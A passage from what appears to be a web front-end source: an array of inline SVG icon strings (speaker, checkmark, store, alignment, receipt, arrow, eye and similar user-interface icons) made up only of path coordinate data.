0 .879.603.53 1.014l-2.323 2.746a.708.708 0 0 1-1.062 0l-2.324-2.746c-.347-.411-.032-1.014.531-1.014Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.548 2.892a1 1 0 1 1 .904-1.784c3.303 1.674 5.378 5.05 5.378 8.892 0 3.832-2.08 7.212-5.376 8.891a1 1 0 1 1-.908-1.782c2.628-1.338 4.284-4.03 4.284-7.109 0-3.087-1.651-5.774-4.282-7.108zm-1.214 4.154a1 1 0 1 1 1.332-1.492c1.284 1.146 2.007 2.714 2.007 4.446 0 1.733-.723 3.3-2.007 4.446a1 1 0 1 1-1.332-1.492c.865-.771 1.339-1.8 1.339-2.954 0-1.154-.474-2.182-1.339-2.954zm-10.835 6.955a1.5 1.5 0 0 1-1.499-1.501v-5a1.5 1.5 0 0 1 1.5-1.5h2.15l4.725-3.78a1 1 0 0 1 1.625.78v14a1 1 0 0 1-1.625.781l-4.726-3.78h-2.149z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7.519 2.395a8 8 0 0 1 5.12.053 1 1 0 0 0 .66-1.888 10 10 0 1 0 6.568 7.812 1 1 0 1 0-1.974.326 8 8 0 1 1-10.373-6.303Z"></path><path d="M17.847 4.74a1.125 1.125 0 0 0-1.694-1.48l-6.208 7.094-2.15-2.15a1.125 1.125 0 0 0-1.59 1.591l3 3a1.125 1.125 0 0 0 1.642-.054l7-8Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m1.791 2.253-.597 3.583a1 1 0 0 0 .986 1.164h.893a1.5 1.5 0 0 0 1.342-.83l.585-1.17.585 1.17a1.5 1.5 0 0 0 1.342.83h1.146a1.5 1.5 0 0 0 1.342-.83l.585-1.17.585 1.17a1.5 1.5 0 0 0 1.342.83h1.146a1.5 1.5 0 0 0 1.342-.83l.585-1.17.585 1.17a1.5 1.5 0 0 0 1.342.83h.893a1 1 0 0 0 .986-1.164l-.597-3.583a1.5 1.5 0 0 0-1.48-1.253h-13.458a1.5 1.5 0 0 0-1.48 1.253z"></path><path d="M18 9h-16v8.5a1.5 1.5 0 0 0 1.5 1.5h3.5v-7h6v7h3.5a1.5 1.5 0 0 0 1.5-1.5v-8.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14 10a3.987 3.987 0 0 0-1.172-2.828l1.415-1.415a6 6 0 1 1-5.243-1.674v-2.021a8.001 8.001 0 0 0 1 15.938 8 8 0 0 0 5.657-13.657l1.413-1.413a9.969 9.969 0 0 1 2.93 7.07c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10c.338 0 .671.017 1 .05v8.218a2 2 0 1 1-2 0v-2.142a4.002 4.002 0 0 0 1 7.874 4 4 0 0 0 4-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2 1.5a1.5 1.5 0 0 1 1.5-1.5h13a1.5 1.5 0 0 1 1.5 1.5v17a1.5 1.5 0 0 1-1.5 1.5h-13a1.5 1.5 0 0 1-1.5-1.5v-17zm2 .5h12v14h-12v-14zm6 17a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 1.5a1.5 1.5 0 0 1 1.5-1.5h12a1.5 1.5 0 0 1 1.5 1.5v8a1.5 1.5 0 0 1-1.5 1.5h-4.5v5.5a2.5 2.5 0 0 1-2.5 2.5h-8a2.5 2.5 0 0 1-2.5-2.5v-10.5a4 4 0 0 1 4-4v-.5zm0 2.5a2 2 0 0 0-2 2v7h9v-2h-5.5a1.5 1.5 0 0 1-1.5-1.5v-5.5zm3 2a1 1 0 0 1 1-1h1a1 1 0 1 1 0 2h-1a1 1 0 0 1-1-1zm-5 10.5v-1.5h9v1.5a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4.5 0h11c.828 0 1.5.677 1.5 1.512v18.21a.2.2 0 0 1-.334.149l-1.664-1.515a.497.497 0 0 0-.67 0l-1.664 1.514a.497.497 0 0 1-.67 0l-1.663-1.514a.497.497 0 0 0-.67 0l-1.663 1.514a.497.497 0 0 1-.67 0l-1.664-1.514a.497.497 0 0 0-.67 0l-1.664 1.559a.2.2 0 0 1-.334-.15v-18.253c0-.835.672-1.512 1.5-1.512zm3 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm6.5 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm-.293-4.793a1 1 0 0 0-1.414-1.414l-6 6a1 1 0 1 0 1.414 1.414l6-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6.086 9.882a5 5 0 1 1 3.91-5.063l4.378.73a3 3 0 0 1 5.626 1.451 3 3 0 0 1-3.919 2.857l-2.866 3.763a4 4 0 1 1-5.77-.697l-1.36-3.041zm1.826-.817 1.342 3.005a4.022 4.022 0 0 1 2.407.29l2.83-3.716a2.983 2.983 0 0 1-.446-1.123l-4.375-.729a5.015 5.015 0 0 1-1.757 2.273z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 1h-5.5v6h7v-4.5a1.5 1.5 0 0 0-1.5-1.5zm1.5 8h-5v10h3.5a1.5 1.5 0 0 0 1.5-1.5v-8.5zm-18 0h11v10h-9.5a1.5 1.5 0 0 1-1.5-1.5v-8.5zm1.5-8a1.5 1.5 0 0 0-1.5 1.5v4.5h11v-6h-9.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h14a1 1 0 1 1 0 2h-14a1 1 0 0 1 0-2zm2 4h10a1 1 0 1 1 0 2h-10a1 1 0 0 1 0-2zm-2 4h14a1 1 0 0 1 0 2h-14a1 1 0 0 1 0-2zm2 4h10a1 1 0 0 1 0 2h-10a1 1 0 0 1 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h14a1 1 0 1 1 0 2h-14a1 1 0 0 1 0-2zm0 4h10a1 1 0 1 1 0 2h-10a1 1 0 0 1 0-2zm0 4h14a1 1 0 0 1 0 2h-14a1 1 0 0 1 0-2zm0 4h10a1 1 0 0 1 0 2h-10a1 1 0 0 1 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h14a1 1 0 1 1 0 2h-14a1 1 0 0 1 0-2zm4 4h10a1 1 0 1 1 0 2h-10a1 1 0 0 1 0-2zm-4 4h14a1 1 0 0 1 0 2h-14a1 1 0 0 1 0-2zm4 4h10a1 1 0 0 1 0 2h-10a1 1 0 0 1 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-15zm13.5 4h-12v2h12v-2zm-12 4h12v2h-12v-2zm6 4h-6v2h6v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="m8.24 9 .816 2.33a1 1 0 0 0 1.888-.66l-3.335-9.528a1.705 1.705 0 0 0-3.218 0l-3.335 9.528a1 1 0 0 0 1.888.66l.815-2.33h4.482zm-.7-2-1.54-4.401-1.54 4.401h3.08zm7.96-2c.608 0 1.18.155 1.68.428a.999.999 0 0 1 1.82.572v5a1 1 0 0 1-1.82.572 3.5 3.5 0 1 1-1.68-6.572zm0 5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z"></path><path d="M2 14a1 1 0 1 0 0 2h16a1 1 0 1 0 0-2h-16zm0 4a1 1 0 1 0 0 2h12a1 1 0 1 0 0-2h-12z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 1.5a1.5 1.5 0 0 1 1.5-1.5h5a1.5 1.5 0 0 1 1.5 1.5v.5h5a1 1 0 1 1 0 2h-5v1.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v2h-2v-2h-1.5a1.5 1.5 0 0 1-1.5-1.5v-4zm2 3.5v-3h4v3h-4z"></path><path d="M5 17v1h1v2h-1.5a1.5 1.5 0 0 1-1.5-1.5v-1.5h2zm-2-3v-3h2v3h-2zm9 6h-4v-2h4v2zm2-2h1v-1h2v1.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v-2zm2.907-13.159 2.252 2.252.375-.376a1.592 1.592 0 0 0-2.252-2.25l-.375.374zm1.218 3.283-2.251-2.251-7.143 7.143-.731 2.984 2.982-.731 7.143-7.144z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1.5 0a1.5 1.5 0 0 0-1.5 1.5v4a1.5 1.5 0 0 0 1.5 1.5h1.5v11.5a1.5 1.5 0 0 0 1.5 1.5h3.5a1 1 0 1 0 0-2h-3v-11h1.5a1.5 1.5 0 0 0 1.5-1.5v-.5h7a1 1 0 1 0 2 0v-.5a1.5 1.5 0 0 0-1.5-1.5h-7.5v-1.5a1.5 1.5 0 0 0-1.5-1.5h-5zm.5 2v3h4v-3h-4z"></path><path fill-rule="evenodd" d="M9 8a1 1 0 0 0-1 1v5a1 1 0 0 0 .293.707l5 5a1 1 0 0 0 1.414 0l5-5a1 1 0 0 0 0-1.414l-5-5a1 1 0 0 0-.707-.293h-5zm4 4a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 1h-3.5v6h5v-4.5a1.5 1.5 0 0 0-1.5-1.5zm1.5 8h-5v10h3.5a1.5 1.5 0 0 0 1.5-1.5v-8.5zm-18 5h11v5h-9.5a1.5 1.5 0 0 1-1.5-1.5v-3.5zm1.5-13a1.5 1.5 0 0 0-1.5 1.5v9.5h11v-11h-9.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1.008 13a.904.904 0 0 0 .896 1.023c.387 0 2.01-.007 3.488-.013l2.608-.01c-.059 0-1.234 2.103-1.234 3.29a2.711 2.711 0 0 0 2.713 2.71l2.712-6h1.809v-11h-2.382a1.81 1.81 0 0 1-.809-.19l-.753-.377c-1.056-.433-2.456-.433-4.282-.433h-1.915c-.68 0-1.255.503-1.345 1.176l-1.506 9.824zm16.492 1a1.5 1.5 0 0 0 1.5-1.5v-8a1.5 1.5 0 0 0-1.5-1.5h-1.5v11h1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18.992 7a.904.904 0 0 0-.896-1.023c-.387 0-2.01.007-3.488.013l-2.608.01c.059 0 1.234-2.103 1.234-3.29a2.711 2.711 0 0 0-2.713-2.71l-2.711 6h-1.81v11h2.382c.28 0 .557.065.808.19l.754.377c1.056.433 2.456.433 4.282.433h1.915c.68 0 1.255-.503 1.345-1.176l1.506-9.824zm-16.492-1a1.5 1.5 0 0 0-1.5 1.5v8a1.5 1.5 0 0 0 1.5 1.5h1.5v-11h-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17 4a1 1 0 0 1 1 1v13.5a1.5 1.5 0 0 1-1.5 1.5h-13a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h4.5v2h-4v16h12v-13a1 1 0 0 1 1-1z"></path><path d="M8 5v6c0 1.206.799 3 3 3s3-1.794 3-3v-8c0-1.206-.799-3-3-3h-1v2h1c.805 0 .988.55 1 1v7.988c-.012.462-.195 1.012-1 1.012-.805 0-.988-.55-1-1v-6a1 1 0 1 0-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17.5 0h-11c-.828 0-1.5.677-1.5 1.512v1.488h4.5a1.5 1.5 0 0 1 1.5 1.5v9a1.5 1.5 0 0 1-1.5 1.5h-4.5v4.721a.2.2 0 0 0 .334.15l1.664-1.515a.497.497 0 0 1 .67 0l1.664 1.514c.19.173.48.173.67 0l1.663-1.514a.497.497 0 0 1 .67 0l1.663 1.514c.19.173.48.173.67 0l1.664-1.514a.497.497 0 0 1 .67 0l1.664 1.515a.2.2 0 0 0 .334-.15v-18.209c0-.835-.672-1.512-1.5-1.512zm-8.793 6.707a1 1 0 0 0-1.414-1.414l-6 6a1 1 0 1 0 1.414 1.414l6-6zm-6.207 1.293a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm6.5 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm8-8.5h-4v2h4v-2zm-4 4h4v2h-4v-2zm4 4h-4v2h4v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18.414 1.586a2 2 0 0 1 0 2.828l-3 3-1.115 1.115-2.828-2.828 1.232-1.233.015-.015 2.868-2.867a2 2 0 0 1 2.828 0zm-8.47 11.299-2.788-2.787a4.67 4.67 0 0 1-5.919-5.901l2.523 2.522a1.5 1.5 0 0 0 2.121 0l.84-.84a1.5 1.5 0 0 0 0-2.12l-2.524-2.523a4.67 4.67 0 0 1 5.9 5.919l2.787 2.787 5.506 5.506a2.08 2.08 0 0 1-2.942 2.942l-5.506-5.506zm-1.415 1.414-3.287 3.287-4.242 1.414 1.414-4.243 3.287-3.286 2.828 2.828z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 13c-1.103 0-2-.897-2-2v-7h5.185a2.995 2.995 0 0 0 2.815 2c1.654 0 3-1.346 3-3s-1.346-3-3-3a2.997 2.997 0 0 0-2.816 2h-8.368a2.997 2.997 0 0 0-2.816-2c-1.654 0-3 1.346-3 3s1.346 3 3 3a2.997 2.997 0 0 0 2.816-2h1.184v7c0 2.206 1.794 4 4 4a1 1 0 0 0 0-2zm5.977-2c.026.001.649.04 1.316.707a1 1 0 0 0 1.414-1.414 4.49 4.49 0 0 0-1.707-1.093v-.2a1 1 0 0 0-2 0v.185a2.995 2.995 0 0 0-2 2.815c0 2.28 1.725 2.712 2.756 2.97h.002c1.115.279 1.242.384 1.242 1.03 0 .552-.448 1-.976 1-.026-.001-.65-.04-1.317-.707a1 1 0 0 0-1.414 1.414c.479.49 1.062.863 1.707 1.093v.2a1 1 0 0 0 2 0v-.185a2.992 2.992 0 0 0 2-2.815c0-2.28-1.725-2.712-2.756-2.97h-.001c-1.115-.279-1.243-.384-1.243-1.03 0-.552.449-1 .977-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 13a1 1 0 0 1 0 2c-2.206 0-4-1.794-4-4v-7h-1.184a2.997 2.997 0 0 1-2.816 2c-1.654 0-3-1.346-3-3s1.346-3 3-3c1.302 0 2.401.839 2.816 2h8.368a2.997 2.997 0 0 1 2.816-2c1.654 0 3 1.346 3 3s-1.346 3-3 3a2.995 2.995 0 0 1-2.815-2h-5.185v7c0 1.103.897 2 2 2zm3.014.992c-.011-.333-.006-.667.014-1h-.278a.75.75 0 1 1 0-1.5h.49c.456-2.024 1.567-3.492 3.086-3.492 1.142 0 1.911.334 2.47 1.385a.992.992 0 0 1-1.75.932c-.16-.298-.24-.333-.72-.333-.335 0-.757.581-1.036 1.508h.959a.75.75 0 1 1 0 1.5h-1.232a8.24 8.24 0 0 0-.019 1h1.251a.75.75 0 1 1 0 1.5h-1.042c.272 1.102.749 1.812 1.119 1.812h.073c.313 0 .426 0 .496-.054a.45.45 0 0 0 .106-.152l.004-.007a.993.993 0 0 1 1.738.958c-.555 1.006-1.205 1.24-2.366 1.239h-.051c-1.594 0-2.739-1.617-3.151-3.796h-.426a.75.75 0 1 1 0-1.5h.265z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 13a1 1 0 0 1 0 2c-2.206 0-4-1.794-4-4v-7h-1.184a2.997 2.997 0 0 1-2.816 2c-1.654 0-3-1.346-3-3s1.346-3 3-3c1.302 0 2.401.839 2.816 2h8.368a2.997 2.997 0 0 1 2.816-2c1.654 0 3 1.346 3 3s-1.346 3-3 3a2.995 2.995 0 0 1-2.815-2h-5.185v7c0 1.103.897 2 2 2zm3.244 3h-.244a1 1 0 0 1 0-2h.472c.019-.34.028-.682.028-1.027 0-1.894 1.057-3.246 2.555-3.483 1.504-.239 2.867.785 2.867 2.4a1 1 0 0 1-2 0c0-.323-.21-.48-.555-.425-.487.077-.867.563-.867 1.508 0 .345-.009.687-.026 1.027h1.526a1 1 0 0 1 0 2h-1.73a18.706 18.706 0 0 1-.422 2h2.652a1 1 0 0 1 0 2h-4a1 1 0 0 1-1-1 .999.999 0 0 1 .056-.354c.302-.86.53-1.742.688-2.646z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 13a1 1 0 0 1 0 2c-2.206 0-4-1.794-4-4v-7h-1.184a2.997 2.997 0 0 1-2.816 2c-1.654 0-3-1.346-3-3s1.346-3 3-3c1.302 0 2.401.839 2.816 2h8.368a2.997 2.997 0 0 1 2.816-2c1.654 0 3 1.346 3 3s-1.346 3-3 3a2.995 2.995 0 0 1-2.815-2h-5.185v7c0 1.103.897 2 2 2zm4.848 2.562 2.08 2.761a1 1 0 1 1-1.596 1.204l-3.01-3.993a1 1 0 0 1 1.259-1.49c.233.037.492.056.776.056.702 0 1.242-.478 1.494-1.235h-3.101a.75.75 0 1 1 0-1.5h3.23c-.091-.72-.395-1.283-.844-1.58h-2.136a1 1 0 1 1 0-2h5a1 1 0 1 1 0 2h-.944c.232.467.38 1.004.431 1.58h.763a.75.75 0 1 1 0 1.5h-.849c-.298 1.407-1.21 2.486-2.553 2.697z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 13a1 1 0 0 1 0 2c-2.206 0-4-1.794-4-4v-7h-1.184a2.997 2.997 0 0 1-2.816 2c-1.654 0-3-1.346-3-3s1.346-3 3-3c1.302 0 2.401.839 2.816 2h8.368a2.997 2.997 0 0 1 2.816-2c1.654 0 3 1.346 3 3s-1.346 3-3 3a2.995 2.995 0 0 1-2.815-2h-5.185v7c0 1.103.897 2 2 2zm6.475 3.454h1.25a.75.75 0 1 1 0 1.5h-1.25v1a1 1 0 0 1-2 0v-1h-1.25a.75.75 0 1 1 0-1.5h1.25v-.75h-1.25a.75.75 0 1 1 0-1.5h.859l-1.85-3.204a1 1 0 0 1 1.732-1l1.515 2.624 1.515-2.624a1 1 0 1 1 1.732 1l-1.85 3.204h.847a.75.75 0 1 1 0 1.5h-1.25v.75z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m11.293 8.293 1.293-1.293h-9.586v11a1 1 0 1 1-2 0v-16a1 1 0 0 1 2 0v3h9.586l-1.293-1.293a1 1 0 0 1 1.414-1.414l2.999 2.999a1 1 0 0 1 0 1.416l-2.999 2.999a.998.998 0 0 1-1.707-.707 1 1 0 0 1 .293-.707zm6.707-7.293a1 1 0 0 1 1 1v16a1 1 0 0 1-2 0v-3h-9.586l1.293 1.293a1 1 0 1 1-1.414 1.414l-2.999-2.999a1 1 0 0 1 0-1.416l2.999-2.999a1 1 0 0 1 1.414 1.414l-1.293 1.293h9.586v-11a1 1 0 0 1 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M8.586 13h-6.586a1 1 0 0 1 0-2h6.586l-1.293-1.293a1 1 0 0 1 1.414-1.414l3 3a1 1 0 0 1 0 1.414l-3 3a.997.997 0 0 1-1.631-.324 1 1 0 0 1 .217-1.09l1.293-1.293zm10.414 5.5a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-3.5h2v3h14v-12.382l-7-3.5-7 3.5v3.382h-2v-4c0-.379.214-.725.553-.895l8-4c.281-.14.613-.14.894 0l8 4c.339.17.553.516.553.895v13.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 14h8v-11h-11v8h-2v-8.5a1.5 1.5 0 0 1 1.5-1.5h12a1.5 1.5 0 0 1 1.5 1.5v12a1.5 1.5 0 0 1-1.5 1.5h-8.5v-2z"></path><path d="M9 5a1 1 0 0 0 0 2h2.586l-3.293 3.293a1 1 0 1 0 1.414 1.414l3.293-3.293v2.586a1 1 0 1 0 2 0v-5c0-.025 0-.05-.003-.075a1 1 0 0 0-.997-.925h-5zm-9 9.5a1.5 1.5 0 0 1 1.5-1.5h4a1.5 1.5 0 0 1 1.5 1.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a1.5 1.5 0 0 1-1.5-1.5v-4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m4.414 13 1.293 1.293a1 1 0 1 1-1.414 1.414l-3-3a1 1 0 0 1 0-1.414l3-3a1 1 0 0 1 1.414 1.414l-1.293 1.293h6.586a1 1 0 0 1 0 2h-6.586zm14.586 5.5a1.5 1.5 0 0 1-1.5 1.5h-15.214c-.71 0-1.286-.576-1.286-1.286v-.714a1 1 0 1 1 2 0h14v-12.382l-7-3.5-7 3.5v.382a1 1 0 0 1-2 0v-1c0-.379.214-.725.553-.895l8-4c.281-.14.613-.14.894 0l8 4c.339.17.553.516.553.895v13.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m7 2.202 2.801 1.868-3.331 2.082a1 1 0 0 0-.47.848v2h2v-1.446l5-3.125 5 3.125v10.446h-10v-3h-2v3.5a1.5 1.5 0 0 0 1.5 1.5h11a1.5 1.5 0 0 0 1.5-1.5v-11.5a1 1 0 0 0-.47-.848l-6-3.75a1.003 1.003 0 0 0-1.06 0l-.807.505-4.108-2.739a1 1 0 0 0-1.11 0l-6 4a1.001 1.001 0 0 0-.445.832v13h2v-12.465l5-3.333zm-2 10.798h6.586l-1.293 1.293a1 1 0 1 0 1.414 1.414l3-3a1 1 0 0 0 0-1.414l-3-3a1 1 0 1 0-1.414 1.414l1.293 1.293h-6.586a1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1.282 13.469a.506.506 0 0 1-.132-.814l1.093-1.087a1.537 1.537 0 0 1 1.084-.447h2.43l1.963-1.953-6.392-2.826a.507.507 0 0 1-.154-.823l1.972-1.96a1.538 1.538 0 0 1 1.357-.422l7.855 1.42 2.98-2.964a2.174 2.174 0 0 1 3.027.038 2.15 2.15 0 0 1 .038 3.01l-3.013 2.997 1.442 8.607a1.52 1.52 0 0 1-.662 1.518l-1.736 1.151a.512.512 0 0 1-.75-.216l-2.898-6.482-1.964 1.953v2.417c0 .404-.162.791-.45 1.077l-1.092 1.087a.512.512 0 0 1-.818-.132l-1.726-3.433-3.453-1.716z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 5.893a4.893 4.893 0 0 1-6.681 4.557l-8.167 8.166a1.957 1.957 0 0 1-2.768-2.768l8.166-8.166a4.893 4.893 0 0 1 5.454-6.6c.363.068.463.508.199.766l-2.97 2.898 2.936 2.936 2.985-2.913c.26-.254.692-.152.76.205.056.298.086.605.086.92z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9 0c-.6 0-1.1.4-1.4 1l-5.6 16.3a1 1 0 0 1-.9.7 1 1 0 1 0 0 2h4a1 1 0 1 0 0-2 1 1 0 0 1-.9-1.2l.8-2.8h7l.9 2.8a1 1 0 0 1-.9 1.2 1 1 0 1 0 0 2h7a1 1 0 1 0 0-2 1 1 0 0 1-1-.7l-5.5-16.3c-.3-.6-.8-1-1.5-1h-2zm-.5 4.3-2.7 7.7h5.4l-2.7-7.7z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.488 5c2.149-1.934 3.99-3 6.512-3a8 8 0 0 1 8 8 8 8 0 0 1-8 8 1 1 0 1 0 0 2c5.523 0 10-4.477 10-10s-4.477-10-10-10c-3.297 0-5.644 1.496-8 3.647v-2.647a1 1 0 0 0-2 0v5a.998.998 0 0 0 1 1h5a1 1 0 0 0 0-2h-2.512z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 3v11h3.5c.775 0 1.388.662 1.926 1.244l.11.12a2 2 0 0 0 2.927-.001l.111-.119c.538-.582 1.151-1.244 1.926-1.244h3.5v-11h-14zm3-2h-3.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-11.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 2h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm4.685 10.502h2.136v-.141c.011-1.17.23-1.302 1.02-1.777l.238-.144c1.11-.664 1.805-1.57 1.805-2.952 0-2.04-1.588-3.488-3.894-3.488-2.113 0-3.93 1.193-3.99 3.487h2.267c.054-1.135.86-1.533 1.711-1.533.924 0 1.666.616 1.666 1.564 0 .845-.561 1.424-1.292 1.883-.102.064-.2.122-.293.178-.882.528-1.363.816-1.374 2.782v.14zm.979 4.34c.712 0 1.322-.591 1.328-1.328a1.342 1.342 0 0 0-1.328-1.316c-.737 0-1.334.592-1.328 1.316a1.32 1.32 0 0 0 1.328 1.328zm-5.664 1.158v-1h-2v1.5a1.5 1.5 0 0 0 1.5 1.5h1.5v-2h-1zm11 0h1v-1h2v1.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v-2zm-11-7v4h-2v-4h2zm0-2v-4h-2v4h2zm14 2v4h-2v-4h2zm0-2v-4h-2v4h2zm-2-6v-1h-1v-2h1.5a1.5 1.5 0 0 1 1.5 1.5v1.5h-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m18 5.65-8-3.555-8 3.555v13.35h-2v-14c0-.396.232-.753.594-.913l9-4a.999.999 0 0 1 .812 0l9 4a1 1 0 0 1 .594.913v14h-2v-13.35z"></path><path d="M9 15a.997.997 0 0 1-.707-.293l-2-2a1 1 0 0 1 1.414-1.414l1.293 1.293 3.293-3.293a1 1 0 1 1 1.414 1.415l-4 4a.999.999 0 0 1-.707.292z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M20 10c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10 10 4.477 10 10zm-14.707-1.707 4-4a1 1 0 0 1 1.414 0l4 4a1 1 0 0 1-1.414 1.414l-2.293-2.293v7.586a1 1 0 1 1-2 0v-7.586l-2.293 2.293a1 1 0 0 1-1.414-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 1a1.5 1.5 0 0 1 1.5 1.5v12a1.5 1.5 0 0 1-1.5 1.5h-3.5v2.5a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-11a1.5 1.5 0 0 1 1.5-1.5h2.5v-3.5a1.5 1.5 0 0 1 1.5-1.5h12zm-6.5 13h6v-6l-6 6zm-9 4h10v-2.027l-6.495.022a1.5 1.5 0 0 1-1.505-1.5v-6.495h-2v10zm10-15h-6v6l6-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M19.928 9.629c-2.137-5.343-6.247-7.779-10.355-7.565-4.06.21-7.892 3.002-9.516 7.603l-.118.333.118.333c1.624 4.601 5.455 7.393 9.516 7.603 4.108.213 8.218-2.222 10.355-7.565l.149-.371-.149-.371zm-9.928 5.371a5 5 0 1 0 0-10 5 5 0 0 0 0 10z"></path><circle cx="10" cy="10" r="3"></circle></svg>','<svg viewBox="0 0 20 20"><path d="M14.414 9h4.586a1 1 0 1 1 0 2h-4.586l1.293 1.293a1 1 0 0 1-1.414 1.414l-3-3a1 1 0 0 1 0-1.414l3-3a1 1 0 1 1 1.414 1.414l-1.293 1.293zm-8.707-2.707 3 3a.999.999 0 0 1 0 1.414l-3 3a.997.997 0 0 1-1.631-.324 1 1 0 0 1 .217-1.09l1.293-1.293h-4.586a1 1 0 0 1 0-2h4.586l-1.293-1.293a1 1 0 0 1 1.414-1.414zm2.293-4.293v4l-2-2v-2.5a1.5 1.5 0 0 1 1.5-1.5h5a1.5 1.5 0 0 1 1.5 1.5v2.5l-2 2v-4h-4zm6 14-2-2v4h-4v-4l-2 2v2.5a1.5 1.5 0 0 0 1.5 1.5h5a1.5 1.5 0 0 0 1.5-1.5v-2.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 14.414v4.586a1 1 0 0 1-2 0v-4.586l-1.293 1.293a1 1 0 0 1-1.414-1.414l3-3a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1-1.414 1.414l-1.293-1.293Zm2.707-8.707-3 3a1 1 0 0 1-1.414 0l-3-3a.997.997 0 0 1 .324-1.631.999.999 0 0 1 1.09.217l1.293 1.293v-4.586a1 1 0 0 1 2 0v4.586l1.293-1.293a1 1 0 1 1 1.414 1.414Zm4.293 2.293h-4l2-2h2.5a1.5 1.5 0 0 1 1.5 1.5v5a1.5 1.5 0 0 1-1.5 1.5h-2.5l-2-2h4v-4Zm-14 6 2-2h-4v-4h4l-2-2h-2.5a1.5 1.5 0 0 0-1.5 1.5v5a1.5 1.5 0 0 0 1.5 1.5h2.5Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m13.707 16.707-3 3a.999.999 0 0 1-1.414 0l-3-3a.997.997 0 0 1 .324-1.631 1 1 0 0 1 1.09.217l1.293 1.293v-4.586a1 1 0 0 1 2 0v4.586l1.293-1.293a1 1 0 0 1 1.414 1.414Zm0-13.414a1 1 0 0 1-1.414 1.414l-1.293-1.293v4.586a1 1 0 1 1-2 0v-4.586l-1.293 1.293a1.002 1.002 0 0 1-1.414 0 1 1 0 0 1 0-1.414l3-3a.997.997 0 0 1 1.414 0l3 3Z"></path><path d="M18.5 1a1.5 1.5 0 0 1 1.5 1.5v15a1.5 1.5 0 0 1-1.5 1.5h-4.5l2-2h2v-14h-2l-2-2h4.5Zm-16.5 16h2l2 2h-4.5a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h4.5l-2 2h-2v14Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m16.707 6.293 3 3a.998.998 0 0 1 0 1.414l-3 3a.997.997 0 0 1-1.631-.324 1 1 0 0 1 .217-1.09l1.293-1.293h-4.586a1 